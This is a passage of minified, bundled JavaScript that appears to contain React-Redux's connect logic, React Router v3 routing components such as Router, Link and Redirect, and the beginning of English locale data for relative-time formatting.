o=e(t.getState(),r);(o!==n.props||n.error)&&(n.shouldComponentUpdate=!0,n.props=o,n.error=null)}catch(e){n.shouldComponentUpdate=!0,n.error=e}}};return n}(t,this.store),this.selector.run(this.props)},l.initSubscription=function(){if(k){var e=(this.propsMode?this.props:this.context)[N];this.subscription=new w(this.store,e,this.onStateChange.bind(this)),this.notifyNestedSubs=this.subscription.notifyNestedSubs.bind(this.subscription)}},l.onStateChange=function(){this.selector.run(this.props),this.selector.shouldComponentUpdate?(this.componentDidUpdate=this.notifyNestedSubsOnComponentDidUpdate,this.setState(S)):this.notifyNestedSubs()},l.notifyNestedSubsOnComponentDidUpdate=function(){this.componentDidUpdate=void 0,this.notifyNestedSubs()},l.isSubscribed=function(){return Boolean(this.subscription)&&this.subscription.isSubscribed()},l.addExtraProps=function(e){if(!(A||_||this.propsMode&&this.subscription))return e;var t=d({},e);return A&&(t.ref=this.setWrappedInstance),_&&(t[_]=this.renderCount++),this.propsMode&&this.subscription&&(t[N]=this.subscription),t},l.render=function(){var e=this.selector;if(e.shouldComponentUpdate=!1,e.error)throw e.error;return Object(i.createElement)(t,this.addExtraProps(e.props))},u}(i.Component);return x&&(u.prototype.UNSAFE_componentWillReceiveProps=u.prototype.componentWillReceiveProps,delete u.prototype.componentWillReceiveProps),u.WrappedComponent=t,u.displayName=r,u.childContextTypes=D,u.contextTypes=I,u.propTypes=I,m()(u,t)}}var k=Object.prototype.hasOwnProperty;function C(e,t){return e===t?0!==e||0!==t||1/e==1/t:e!=e&&t!=t}function P(e,t){if(C(e,t))return!0;if("object"!=typeof e||null===e||"object"!=typeof t||null===t)return!1;var n=Object.keys(e),r=Object.keys(t);if(n.length!==r.length)return!1;for(var o=0;o<n.length;o++)if(!k.call(t,n[o])||!C(e[n[o]],t[n[o]]))return!1;return!0}var j=n(13);function A(e){return function(t,n){var r=e(t,n);function o(){return r}return o.dependsOnOwnProps=!1,o}}function M(e){return null!==e.dependsOnOwnProps&&void 0!==e.dependsOnOwnProps?Boolean(e.dependsOnOwnProps):1!==e.length}function N(e,t){return function(t,n){n.displayName;var r=function(e,t){return r.dependsOnOwnProps?r.mapToProps(e,t):r.mapToProps(e)};return r.dependsOnOwnProps=!0,r.mapToProps=function(t,n){r.mapToProps=e,r.dependsOnOwnProps=M(e);var o=r(t,n);return"function"==typeof o&&(r.mapToProps=o,r.dependsOnOwnProps=M(o),o=r(t,n)),o},r}}var R=[function(e){return"function"==typeof e?N(e):void 0},function(e){return e?void 0:A((function(e){return{dispatch:e}}))},function(e){return e&&"object"==typeof e?A((function(t){return Object(j.b)(e,t)})):void 0}];var I=[function(e){return"function"==typeof e?N(e):void 0},function(e){return e?void 0:A((function(){return{}}))}];function D(e,t,n){return d({},n,e,t)}var L=[function(e){return"function"==typeof e?function(e){return function(t,n){n.displayName;var r,o=n.pure,i=n.areMergedPropsEqual,a=!1;return function(t,n,u){var l=e(t,n,u);return a?o&&i(l,r)||(r=l):(a=!0,r=l),r}}}(e):void 0},function(e){return e?void 0:function(){return D}}];function F(e,t,n,r){return function(o,i){return n(e(o,i),t(r,i),i)}}function z(e,t,n,r,o){var i,a,u,l,s,c=o.areStatesEqual,f=o.areOwnPropsEqual,p=o.areStatePropsEqual,d=!1;function h(o,d){var h,v,m=!f(d,a),y=!c(o,i);return i=o,a=d,m&&y?(u=e(i,a),t.dependsOnOwnProps&&(l=t(r,a)),s=n(u,l,a)):m?(e.dependsOnOwnProps&&(u=e(i,a)),t.dependsOnOwnProps&&(l=t(r,a)),s=n(u,l,a)):y?(h=e(i,a),v=!p(h,u),u=h,v&&(s=n(u,l,a)),s):s}return function(o,c){return d?h(o,c):(u=e(i=o,a=c),l=t(r,a),s=n(u,l,a),d=!0,s)}}function U(e,t){var n=t.initMapStateToProps,r=t.initMapDispatchToProps,o=t.initMergeProps,i=h(t,["initMapStateToProps","initMapDispatchToProps","initMergeProps"]),a=n(e,i),u=r(e,i),l=o(e,i);return(i.pure?z:F)(a,u,l,e,i)}function B(e,t,n){for(var r=t.length-1;r>=0;r--){var o=t[r](e);if(o)return o}return function(t,r){throw new Error("Invalid value of type "+typeof e+" for "+n+" argument when connecting component "+r.wrappedComponentName+".")}}function W(e,t){return e===t}var V,H,q,$,K,G,Q,Y,X,Z,J,ee,te=(q=(H=void 0===V?{}:V).connectHOC,$=void 0===q?T:q,K=H.mapStateToPropsFactories,G=void 0===K?I:K,Q=H.mapDispatchToPropsFactories,Y=void 0===Q?R:Q,X=H.mergePropsFactories,Z=void 0===X?L:X,J=H.selectorFactory,ee=void 0===J?U:J,function(e,t,n,r){void 0===r&&(r={});var o=r,i=o.pure,a=void 0===i||i,u=o.areStatesEqual,l=void 0===u?W:u,s=o.areOwnPropsEqual,c=void 0===s?P:s,f=o.areStatePropsEqual,p=void 0===f?P:f,v=o.areMergedPropsEqual,m=void 0===v?P:v,y=h(o,["pure","areStatesEqual","areOwnPropsEqual","areStatePropsEqual","areMergedPropsEqual"]),g=B(e,G,"mapStateToProps"),b=B(t,Y,"mapDispatchToProps"),_=B(n,Z,"mergeProps");return $(ee,d({methodName:"connect",getDisplayName:function(e){return"Connect("+e+")"},shouldHandleStateChanges:Boolean(e),initMapStateToProps:g,initMapDispatchToProps:b,initMergeProps:_,pure:a,areStatesEqual:l,areOwnPropsEqual:c,areStatePropsEqual:p,areMergedPropsEqual:m},y))})},function(e,t,n){"use strict";n.d(t,"e",(function(){return me})),n.d(t,"b",(function(){return _e})),n.d(t,"g",(function(){return Oe})),n.d(t,"a",(function(){return Ce})),n.d(t,"c",(function(){return ke})),n.d(t,"d",(function(){return Pe})),n.d(t,"f",(function(){return Re}));var r=n(69),o=n.n(r),i=n(0),a=n.n(i),u=n(148),l=n.n(u),s=n(6),c=n.n(s);n(350);function f(e){return e.replace(/[.*+?^${}()|[\]\\]/g,"\\$&")}var p=Object.create(null);function d(e){return p[e]||(p[e]=function(e){for(var t="",n=[],r=[],o=void 0,i=0,a=/:([a-zA-Z_$][a-zA-Z0-9_$]*)|\*\*|\*|\(|\)|\\\(|\\\)/g;o=a.exec(e);)o.index!==i&&(r.push(e.slice(i,o.index)),t+=f(e.slice(i,o.index))),o[1]?(t+="([^/]+)",n.push(o[1])):"**"===o[0]?(t+="(.*)",n.push("splat")):"*"===o[0]?(t+="(.*?)",n.push("splat")):"("===o[0]?t+="(?:":")"===o[0]?t+=")?":"\\("===o[0]?t+="\\(":"\\)"===o[0]&&(t+="\\)"),r.push(o[0]),i=a.lastIndex;return i!==e.length&&(r.push(e.slice(i,e.length)),t+=f(e.slice(i,e.length))),{pattern:e,regexpSource:t,paramNames:n,tokens:r}}(e)),p[e]}function h(e,t){"/"!==e.charAt(0)&&(e="/"+e);var n=d(e),r=n.regexpSource,o=n.paramNames,i=n.tokens;"/"!==e.charAt(e.length-1)&&(r+="/?"),"*"===i[i.length-1]&&(r+="$");var a=t.match(new RegExp("^"+r,"i"));if(null==a)return null;var u=a[0],l=t.substr(u.length);if(l){if("/"!==u.charAt(u.length-1))return null;l="/"+l}return{remainingPathname:l,paramNames:o,paramValues:a.slice(1).map((function(e){return e&&decodeURIComponent(e)}))}}function v(e){return d(e).paramNames}function m(e,t){t=t||{};for(var n=d(e).tokens,r=0,i="",a=0,u=[],l=void 0,s=void 0,c=0,f=n.length;c<f;++c)if("*"===(l=n[c])||"**"===l)null!=(s=Array.isArray(t.splat)?t.splat[a++]:t.splat)||r>0||o()(!1),null!=s&&(i+=encodeURI(s));else if("("===l)u[r]="",r+=1;else if(")"===l){var p=u.pop();(r-=1)?u[r-1]+=p:i+=p}else if("\\("===l)i+="(";else if("\\)"===l)i+=")";else if(":"===l.charAt(0))if(null!=(s=t[l.substring(1)])||r>0||o()(!1),null==s){if(r){u[r-1]="";for(var h=n.indexOf(l),v=n.slice(h,n.length),m=-1,y=0;y<v.length;y++)if(")"==v[y]){m=y;break}m>0||o()(!1),c=h+m-1}}else r?u[r-1]+=encodeURIComponent(s):i+=encodeURIComponent(s);else r?u[r-1]+=l:i+=l;return r<=0||o()(!1),i.replace(/\/+/g,"/")}var y=function(e,t){var n=e&&e.routes,r=t.routes,o=void 0,i=void 0,a=void 0;if(n){var u=!1;(o=n.filter((function(n){if(u)return!0;var o=-1===r.indexOf(n)||function(e,t,n){return!!e.path&&v(e.path).some((function(e){return t.params[e]!==n.params[e]}))}(n,e,t);return o&&(u=!0),o}))).reverse(),a=[],i=[],r.forEach((function(e){var t=-1===n.indexOf(e),r=-1!==o.indexOf(e);t||r?a.push(e):i.push(e)}))}else o=[],i=[],a=r;return{leaveRoutes:o,changeRoutes:i,enterRoutes:a}};function g(e,t,n){var r=0,o=!1,i=!1,a=!1,u=void 0;function l(){o=!0,i?u=[].concat(Array.prototype.slice.call(arguments)):n.apply(this,arguments)}!function s(){if(!o&&(a=!0,!i)){for(i=!0;!o&&r<e&&a;)a=!1,t.call(this,r++,s,l);i=!1,o?n.apply(this,u):r>=e&&a&&(o=!0,n())}}()}function b(e,t,n){var r=e.length,o=[];if(0===r)return n(null,o);var i=!1,a=0;e.forEach((function(e,u){t(e,u,(function(e,t){!function(e,t,u){i||(t?(i=!0,n(t)):(o[e]=u,(i=++a===r)&&n(null,o)))}(u,e,t)}))}))}var _=function e(){var t=this;!function(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}(this,e),this.hooks=[],this.add=function(e){return t.hooks.push(e)},this.remove=function(e){return t.hooks=t.hooks.filter((function(t){return t!==e}))},this.has=function(e){return-1!==t.hooks.indexOf(e)},this.clear=function(){return t.hooks=[]}};function w(){var e=new _,t=new _;function n(e,t,n,r){var o=e.length<n,i=function(){for(var n=arguments.length,r=Array(n),i=0;i<n;i++)r[i]=arguments[i];if(e.apply(t,r),o){var a=r[r.length-1];a()}};return r.add(i),i}function r(e,t,n){if(e){var r=void 0;g(e,(function(e,n,i){t(e,o,(function(e){e||r?i(e,r):n()}))}),n)}else n();function o(e){r=e}}return{runEnterHooks:function(t,o,i){e.clear();var a=function(t){return t.reduce((function(t,r){return r.onEnter&&t.push(n(r.onEnter,r,3,e)),t}),[])}(t);return r(a.length,(function(t,n,r){a[t](o,n,(function(){e.has(a[t])&&(r.apply(void 0,arguments),e.remove(a[t]))}))}),i)},runChangeHooks:function(e,o,i,a){t.clear();var u=function(e){return e.reduce((function(e,r){return r.onChange&&e.push(n(r.onChange,r,4,t)),e}),[])}(e);return r(u.length,(function(e,n,r){u[e](o,i,n,(function(){t.has(u[e])&&(r.apply(void 0,arguments),t.remove(u[e]))}))}),a)},runLeaveHooks:function(e,t){for(var n=0,r=e.length;n<r;++n)e[n].onLeave&&e[n].onLeave.call(e[n],t)}}}var x="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e};function E(e,t){return null==t?null==e:null==e||function e(t,n){if(t==n)return!0;if(null==t||null==n)return!1;if(Array.isArray(t))return Array.isArray(n)&&t.length===n.length&&t.every((function(t,r){return e(t,n[r])}));if("object"===(void 0===t?"undefined":x(t))){for(var r in t)if(Object.prototype.hasOwnProperty.call(t,r))if(void 0===t[r]){if(void 0!==n[r])return!1}else{if(!Object.prototype.hasOwnProperty.call(n,r))return!1;if(!e(t[r],n[r]))return!1}return!0}return String(t)===String(n)}(e,t)}function S(e,t,n,r,o){var i=e.pathname,a=e.query;return null!=n&&("/"!==i.charAt(0)&&(i="/"+i),!!(function(e,t){return"/"!==t.charAt(0)&&(t="/"+t),"/"!==e.charAt(e.length-1)&&(e+="/"),"/"!==t.charAt(t.length-1)&&(t+="/"),t===e}(i,n.pathname)||!t&&function(e,t,n){for(var r=e,o=[],i=[],a=0,u=t.length;a<u;++a){var l=t[a].path||"";if("/"===l.charAt(0)&&(r=e,o=[],i=[]),null!==r&&l){var s=h(l,r);if(s?(r=s.remainingPathname,o=[].concat(o,s.paramNames),i=[].concat(i,s.paramValues)):r=null,""===r)return o.every((function(e,t){return String(i[t])===String(n[e])}))}}return!1}(i,r,o))&&E(a,n.query))}function O(e){return e&&"function"==typeof e.then}var T=function(e,t){b(e.routes,(function(t,n,r){!function(e,t,n){if(t.component||t.components)n(null,t.component||t.components);else{var r=t.getComponent||t.getComponents;if(r){var o=r.call(t,e,n);O(o)&&o.then((function(e){return n(null,e)}),n)}else n()}}(e,t,r)}),t)},k=Object.assign||function(e){for(var t=1;t<arguments.length;t++){var n=arguments[t];for(var r in n)Object.prototype.hasOwnProperty.call(n,r)&&(e[r]=n[r])}return e};function C(e){return null==e||a.a.isValidElement(e)}function P(e){return C(e)||Array.isArray(e)&&e.every(C)}function j(e){var t,n,r=e.type,o=(t=r.defaultProps,n=e.props,k({},t,n));if(o.children){var i=A(o.children,o);i.length&&(o.childRoutes=i),delete o.children}return o}function A(e,t){var n=[];return a.a.Children.forEach(e,(function(e){if(a.a.isValidElement(e))if(e.type.createRouteFromReactElement){var r=e.type.createRouteFromReactElement(e,t);r&&n.push(r)}else n.push(j(e))})),n}function M(e){return P(e)?e=A(e):e&&!Array.isArray(e)&&(e=[e]),e}var N=Object.assign||function(e){for(var t=1;t<arguments.length;t++){var n=arguments[t];for(var r in n)Object.prototype.hasOwnProperty.call(n,r)&&(e[r]=n[r])}return e};function R(e,t,n,r,o){if(e.childRoutes)return[null,e.childRoutes];if(!e.getChildRoutes)return[];var i=!0,a=void 0,u={location:t,params:I(n,r)},l=e.getChildRoutes(u,(function(e,t){t=!e&&M(t),i?a=[e,t]:o(e,t)}));return O(l)&&l.then((function(e){return o(null,M(e))}),o),i=!1,a}function I(e,t){return function(e,t,n){return t.reduce((function(e,t,r){var o=n&&n[r];return Array.isArray(e[t])?e[t].push(o):e[t]=t in e?[e[t],o]:o,e}),e)}({},e,t)}function D(e,t,n,r,o,i){var a=e.path||"";if("/"===a.charAt(0)&&(n=t.pathname,r=[],o=[]),null!==n&&a){try{var u=h(a,n);u?(n=u.remainingPathname,r=[].concat(r,u.paramNames),o=[].concat(o,u.paramValues)):n=null}catch(e){i(e)}if(""===n){var l={routes:[e],params:I(r,o)};return void function e(t,n,r,o,i){if(t.indexRoute)i(null,t.indexRoute);else if(t.getIndexRoute){var a={location:n,params:I(r,o)},u=t.getIndexRoute(a,(function(e,t){i(e,!e&&M(t)[0])}));O(u)&&u.then((function(e){return i(null,M(e)[0])}),i)}else if(t.childRoutes||t.getChildRoutes){var l=function(t,a){if(t)i(t);else{var u=a.filter((function(e){return!e.path}));g(u.length,(function(t,i,a){e(u[t],n,r,o,(function(e,n){if(e||n){var r=[u[t]].concat(Array.isArray(n)?n:[n]);a(e,r)}else i()}))}),(function(e,t){i(null,t)}))}},s=R(t,n,r,o,l);s&&l.apply(void 0,s)}else i()}(e,t,r,o,(function(e,t){if(e)i(e);else{var n;if(Array.isArray(t))(n=l.routes).push.apply(n,t);else t&&l.routes.push(t);i(null,l)}}))}}if(null!=n||e.childRoutes){var s=function(a,u){a?i(a):u?L(u,t,(function(t,n){t?i(t):n?(n.routes.unshift(e),i(null,n)):i()}),n,r,o):i()},c=R(e,t,r,o,s);c&&s.apply(void 0,c)}else i()}function L(e,t,n,r){var o=arguments.length>4&&void 0!==arguments[4]?arguments[4]:[],i=arguments.length>5&&void 0!==arguments[5]?arguments[5]:[];void 0===r&&("/"!==t.pathname.charAt(0)&&(t=N({},t,{pathname:"/"+t.pathname})),r=t.pathname),g(e.length,(function(n,a,u){D(e[n],t,r,o,i,(function(e,t){e||t?u(e,t):a()}))}),n)}var F=Object.assign||function(e){for(var t=1;t<arguments.length;t++){var n=arguments[t];for(var r in n)Object.prototype.hasOwnProperty.call(n,r)&&(e[r]=n[r])}return e};function z(e){for(var t in e)if(Object.prototype.hasOwnProperty.call(e,t))return!0;return!1}function U(e,t){var n={},r=w(),o=r.runEnterHooks,i=r.runChangeHooks,a=r.runLeaveHooks;var u=void 0;function l(e,n){u&&u.location===e?s(u,n):L(t,e,(function(t,r){t?n(t):r?s(F({},r,{location:e}),n):n()}))}function s(e,t){var r=y(n,e),u=r.leaveRoutes,l=r.changeRoutes,s=r.enterRoutes;function c(r,o){if(r||o)return f(r,o);T(e,(function(r,o){r?t(r):t(null,null,n=F({},e,{components:o}))}))}function f(e,n){e?t(e):t(null,n)}a(u,n),u.filter((function(e){return-1===s.indexOf(e)})).forEach(b),i(l,n,e,(function(t,n){if(t||n)return f(t,n);o(s,e,c)}))}var c=1;function f(e){var t=arguments.length>1&&void 0!==arguments[1]&&arguments[1];return e.__id__||t&&(e.__id__=c++)}var p=Object.create(null);function d(e){return e.map((function(e){return p[f(e)]})).filter((function(e){return e}))}function h(e,r){L(t,e,(function(t,o){if(null!=o){u=F({},o,{location:e});for(var i=d(y(n,u).leaveRoutes),a=void 0,l=0,s=i.length;null==a&&l<s;++l)a=i[l](e);r(a)}else r()}))}function v(){if(n.routes){for(var e=d(n.routes),t=void 0,r=0,o=e.length;"string"!=typeof t&&r<o;++r)t=e[r]();return t}}var m=void 0,g=void 0;function b(e){var t=f(e);t&&(delete p[t],z(p)||(m&&(m(),m=null),g&&(g(),g=null)))}return{isActive:function(t,r){return S(t=e.createLocation(t),r,n.location,n.routes,n.params)},match:l,listenBeforeLeavingRoute:function(t,n){var r=!z(p),o=f(t,!0);return p[o]=n,r&&(m=e.listenBefore(h),e.listenBeforeUnload&&(g=e.listenBeforeUnload(v))),function(){b(t)}},listen:function(t){function r(r){n.location===r?t(null,n):l(r,(function(n,r,o){n?t(n):r?e.replace(r):o&&t(null,o)}))}var o=e.listen(r);return n.location?t(null,n):r(e.getCurrentLocation()),o}}}function B(e,t,n){if(e[t])return new Error("<"+n+'> should not have a "'+t+'" prop')}Object(s.shape)({listen:s.func.isRequired,push:s.func.isRequired,replace:s.func.isRequired,go:s.func.isRequired,goBack:s.func.isRequired,goForward:s.func.isRequired});var W=s.elementType,V=Object(s.oneOfType)([W,s.object]),H=Object(s.oneOfType)([s.object,s.element]),q=Object(s.oneOfType)([H,Object(s.arrayOf)(H)]),$=n(511);var K=function(e,t){var n={};return e.path?(v(e.path).forEach((function(e){Object.prototype.hasOwnProperty.call(t,e)&&(n[e]=t[e])})),n):n},G=c.a.shape({subscribe:c.a.func.isRequired,eventIndex:c.a.number.isRequired});function Q(e){return"@@contextSubscriber/"+e}var Y=void 0!==a.a.forwardRef;function X(e){var t,n,r=Q(e),o=r+"/lastRenderedEventIndex",i=r+"/handleContextUpdate",a=r+"/unsubscribe",u=((n={contextTypes:(t={},t[r]=G,t),getInitialState:function(){var e;return this.context[r]?((e={})[o]=this.context[r].eventIndex,e):{}},componentDidMount:function(){this.context[r]&&(this[a]=this.context[r].subscribe(this[i]))},componentWillReceiveProps:function(){var e;this.context[r]&&this.setState(((e={})[o]=this.context[r].eventIndex,e))},componentWillUnmount:function(){this[a]&&(this[a](),this[a]=null)}})[i]=function(e){var t;e!==this.state[o]&&this.setState(((t={})[o]=e,t))},n);return Y&&(u.UNSAFE_componentWillReceiveProps=u.componentWillReceiveProps,delete u.componentWillReceiveProps),u}var Z,J,ee,te,ne,re,oe,ie,ae=Object.assign||function(e){for(var t=1;t<arguments.length;t++){var n=arguments[t];for(var r in n)Object.prototype.hasOwnProperty.call(n,r)&&(e[r]=n[r])}return e},ue="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e},le=l()({displayName:"RouterContext",mixins:[(Z="router",te=Q(Z),ne=te+"/listeners",re=te+"/eventIndex",oe=te+"/subscribe",(ee={childContextTypes:(J={},J[te]=G.isRequired,J),getChildContext:function(){var e;return(e={})[te]={eventIndex:this[re],subscribe:this[oe]},e},componentWillMount:function(){this[ne]=[],this[re]=0},componentWillReceiveProps:function(){this[re]++},componentDidUpdate:function(){var e=this;this[ne].forEach((function(t){return t(e[re])}))}})[oe]=function(e){var t=this;return this[ne].push(e),function(){t[ne]=t[ne].filter((function(t){return t!==e}))}},ie=ee,Y&&(ie.UNSAFE_componentWillMount=ie.componentWillMount,ie.UNSAFE_componentWillReceiveProps=ie.componentWillReceiveProps,delete ie.componentWillMount,delete ie.componentWillReceiveProps),ie)],propTypes:{router:s.object.isRequired,location:s.object.isRequired,routes:s.array.isRequired,params:s.object.isRequired,components:s.array.isRequired,createElement:s.func.isRequired},getDefaultProps:function(){return{createElement:a.a.createElement}},childContextTypes:{router:s.object.isRequired},getChildContext:function(){return{router:this.props.router}},createElement:function(e,t){return null==e?null:this.props.createElement(e,t)},render:function(){var e=this,t=this.props,n=t.location,r=t.routes,i=t.params,u=t.components,l=t.router,s=null;return u&&(s=u.reduceRight((function(t,o,a){if(null==o)return t;var u=r[a],s=K(u,i),c={location:n,params:i,route:u,router:l,routeParams:s,routes:r};if(P(t))c.children=t;else if(t)for(var f in t)Object.prototype.hasOwnProperty.call(t,f)&&(c[f]=t[f]);if("object"===(void 0===o?"undefined":ue(o))&&!Object($.isValidElementType)(o)){var p={};for(var d in o)Object.prototype.hasOwnProperty.call(o,d)&&(p[d]=e.createElement(o[d],ae({key:d},c)));return p}return e.createElement(o,c)}),s)),null===s||!1===s||a.a.isValidElement(s)||o()(!1),s}}),se=Object.assign||function(e){for(var t=1;t<arguments.length;t++){var n=arguments[t];for(var r in n)Object.prototype.hasOwnProperty.call(n,r)&&(e[r]=n[r])}return e};function ce(e,t,n){return fe(se({},e,{setRouteLeaveHook:t.listenBeforeLeavingRoute,isActive:t.isActive}),n)}function fe(e,t){var n=t.location,r=t.params,o=t.routes;return e.location=n,e.params=r,e.routes=o,e}var pe=Object.assign||function(e){for(var t=1;t<arguments.length;t++){var n=arguments[t];for(var r in n)Object.prototype.hasOwnProperty.call(n,r)&&(e[r]=n[r])}return e};var de={history:s.object,children:q,routes:q,render:s.func,createElement:s.func,onError:s.func,onUpdate:s.func,matchContext:s.object},he=void 0!==a.a.forwardRef,ve=l()({displayName:"Router",propTypes:de,getDefaultProps:function(){return{render:function(e){return a.a.createElement(le,e)}}},getInitialState:function(){return{location:null,routes:null,params:null,components:null}},handleError:function(e){if(!this.props.onError)throw e;this.props.onError.call(this,e)},createRouterObject:function(e){var t=this.props.matchContext;return t?t.router:ce(this.props.history,this.transitionManager,e)},createTransitionManager:function(){var e=this.props.matchContext;if(e)return e.transitionManager;var t=this.props.history,n=this.props,r=n.routes,i=n.children;return t.getCurrentLocation||o()(!1),U(t,M(r||i))},componentWillMount:function(){var e=this;this.transitionManager=this.createTransitionManager(),this.router=this.createRouterObject(this.state),this._unlisten=this.transitionManager.listen((function(t,n){t?e.handleError(t):(fe(e.router,n),e.setState(n,e.props.onUpdate))}))},componentWillReceiveProps:function(e){},componentWillUnmount:function(){this._unlisten&&this._unlisten()},render:function(){var e=this.state,t=e.location,n=e.routes,r=e.params,o=e.components,i=this.props,a=i.createElement,u=i.render,l=function(e,t){var n={};for(var r in e)t.indexOf(r)>=0||Object.prototype.hasOwnProperty.call(e,r)&&(n[r]=e[r]);return n}(i,["createElement","render"]);return null==t?null:(Object.keys(de).forEach((function(e){return delete l[e]})),u(pe({},l,{router:this.router,location:t,routes:n,params:r,components:o,createElement:a})))}});he&&(ve.prototype.UNSAFE_componentWillReceiveProps=ve.prototype.componentWillReceiveProps,ve.prototype.UNSAFE_componentWillMount=ve.prototype.componentWillMount,delete ve.prototype.componentWillReceiveProps,delete ve.prototype.componentWillMount);var me=ve,ye=Object(s.shape)({push:s.func.isRequired,replace:s.func.isRequired,go:s.func.isRequired,goBack:s.func.isRequired,goForward:s.func.isRequired,setRouteLeaveHook:s.func.isRequired,isActive:s.func.isRequired}),ge=(Object(s.shape)({pathname:s.string.isRequired,search:s.string.isRequired,state:s.object,action:s.string.isRequired,key:s.string}),Object.assign||function(e){for(var t=1;t<arguments.length;t++){var n=arguments[t];for(var r in n)Object.prototype.hasOwnProperty.call(n,r)&&(e[r]=n[r])}return e});function be(e,t){return"function"==typeof e?e(t.location):e}var _e=l()({displayName:"Link",mixins:[X("router")],contextTypes:{router:ye},propTypes:{to:Object(s.oneOfType)([s.string,s.object,s.func]),activeStyle:s.object,activeClassName:s.string,onlyActiveOnIndex:s.bool.isRequired,onClick:s.func,target:s.string,innerRef:Object(s.oneOfType)([s.string,s.func,Object(s.shape)({current:s.elementType})])},getDefaultProps:function(){return{onlyActiveOnIndex:!1,style:{}}},handleClick:function(e){if(this.props.onClick&&this.props.onClick(e),!e.defaultPrevented){var t=this.context.router;t||o()(!1),!function(e){return!!(e.metaKey||e.altKey||e.ctrlKey||e.shiftKey)}(e)&&function(e){return 0===e.button}(e)&&(this.props.target||(e.preventDefault(),t.push(be(this.props.to,t))))}},render:function(){var e=this.props,t=e.to,n=e.activeClassName,r=e.activeStyle,o=e.onlyActiveOnIndex,i=e.innerRef,u=function(e,t){var n={};for(var r in e)t.indexOf(r)>=0||Object.prototype.hasOwnProperty.call(e,r)&&(n[r]=e[r]);return n}(e,["to","activeClassName","activeStyle","onlyActiveOnIndex","innerRef"]),l=this.context.router;if(l){if(!t)return a.a.createElement("a",ge({},u,{ref:i}));var s=be(t,l);u.href=l.createHref(s),(n||null!=r&&!function(e){for(var t in e)if(Object.prototype.hasOwnProperty.call(e,t))return!1;return!0}(r))&&l.isActive(s,o)&&(n&&(u.className?u.className+=" "+n:u.className=n),r&&(u.style=ge({},u.style,r)))}return a.a.createElement("a",ge({},u,{onClick:this.handleClick,ref:i}))}}),we=Object.assign||function(e){for(var t=1;t<arguments.length;t++){var n=arguments[t];for(var r in n)Object.prototype.hasOwnProperty.call(n,r)&&(e[r]=n[r])}return e},xe=(l()({displayName:"IndexLink",render:function(){return a.a.createElement(_e,we({},this.props,{onlyActiveOnIndex:!0}))}}),n(954)),Ee=n.n(xe),Se=Object.assign||function(e){for(var t=1;t<arguments.length;t++){var n=arguments[t];for(var r in n)Object.prototype.hasOwnProperty.call(n,r)&&(e[r]=n[r])}return e};function Oe(e,t){var n=t&&t.withRef,r=l()({displayName:"WithRouter",mixins:[X("router")],contextTypes:{router:ye},propTypes:{router:ye},getWrappedInstance:function(){return n||o()(!1),this.wrappedInstance},render:function(){var t=this,r=this.props.router||this.context.router;if(!r)return a.a.createElement(e,this.props);var o=r.params,i=r.location,u=r.routes,l=Se({},this.props,{router:r,params:o,location:i,routes:u});return n&&(l.ref=function(e){t.wrappedInstance=e}),a.a.createElement(e,l)}});return r.displayName="withRouter("+function(e){return e.displayName||e.name||"Component"}(e)+")",r.WrappedComponent=e,Ee()(r,e)}var Te=l()({displayName:"Redirect",statics:{createRouteFromReactElement:function(e){var t=j(e);return t.from&&(t.path=t.from),t.onEnter=function(e,n){var r=e.location,o=e.params,i=void 0;if("/"===t.to.charAt(0))i=m(t.to,o);else if(t.to){var a=e.routes.indexOf(t);i=m(Te.getRoutePattern(e.routes,a-1).replace(/\/*$/,"/")+t.to,o)}else i=r.pathname;n({pathname:i,query:t.query||r.query,state:t.state||r.state})},t},getRoutePattern:function(e,t){for(var n="",r=t;r>=0;r--){var o=e[r].path||"";if(n=o.replace(/\/*$/,"/")+n,0===o.indexOf("/"))break}return"/"+n}},propTypes:{path:s.string,from:s.string,to:s.string.isRequired,query:s.object,state:s.object,onEnter:B,children:B},render:function(){o()(!1)}}),ke=Te,Ce=(l()({displayName:"IndexRedirect",statics:{createRouteFromReactElement:function(e,t){t&&(t.indexRoute=ke.createRouteFromReactElement(e))}},propTypes:{to:s.string.isRequired,query:s.object,state:s.object,onEnter:B,children:B},render:function(){o()(!1)}}),l()({displayName:"IndexRoute",statics:{createRouteFromReactElement:function(e,t){t&&(t.indexRoute=j(e))}},propTypes:{path:B,component:W,components:V,getComponent:s.func,getComponents:s.func},render:function(){o()(!1)}})),Pe=l()({displayName:"Route",statics:{createRouteFromReactElement:j},propTypes:{path:s.string,component:W,components:V,getComponent:s.func,getComponents:s.func},render:function(){o()(!1)}}),je=(n(534),n(572)),Ae=n.n(je),Me=n(573),Ne=n.n(Me);n(753);Object.assign;function Re(e){return function(t){return Ae()(Ne()(e))(t)}}Object.assign;var Ie=n(754),De=n.n(Ie),Le=!("undefined"==typeof window||!window.document||!window.document.createElement);function Fe(e){var t=void 0;return Le&&(t=Re(e)()),t}Fe(De.a);var ze=n(755);Fe(n.n(ze).a)},,,function(e,t,n){"use strict";n.d(t,"a",(function(){return ge})),n.d(t,"c",(function(){return Se})),n.d(t,"b",(function(){return Oe}));var r=n(571),o=n.n(r),i=n(422),a=n.n(i),u=n(550),l=n.n(u),s=n(28),c=n.n(s),f=n(4),p=n.n(f),d=(n(653),n(576)),h=n.n(d),v=n(517),m={locale:"en",pluralRuleFunction:function(e,t){var n=String(e).split("."),r=!n[1],o=Number(n[0])==e,i=o&&n[0].slice(-1),a=o&&n[0].slice(-2);return t?1==i&&11!=a?"one":2==i&&12!=a?"two":3==i&&13!=a?"few":"other":1==e&&r?"one":"other"},fields:{year:{displayName:"year",relative:{0:"this year",1:"next year","-1":"last year"},relativeTime:{future:{one:"in {0} year",other:"in {0} years"},past:{one:"{0} year ago",other:"{0} years ago"}}},"year-short":{displayName:"yr.",relative:{0:"this yr.",1:"next yr.","-1":"last yr."},relativeTime:{future:{one:"in {0} yr.",other:"in {0} yr."},past:{one:"{0} yr. ago",other:"{0} yr. ago"}}},month:{displayName:"month",relative:{0:"this month",1:"next month","-1":"last month"},relativeTime:{future:{one:"in {0} month",other:"in {0} months"},past:{one:"{0} month ago",other:"{0} months ago"}}},"month-short":{displayName:"mo.",relative:{0:"this mo.",1:"next mo.","-1":"last mo."},relativeTime:{future:{one:"in {0} mo.",other:"in {0} mo."},past:{one:"{0} mo. ago",other:"{0} mo. 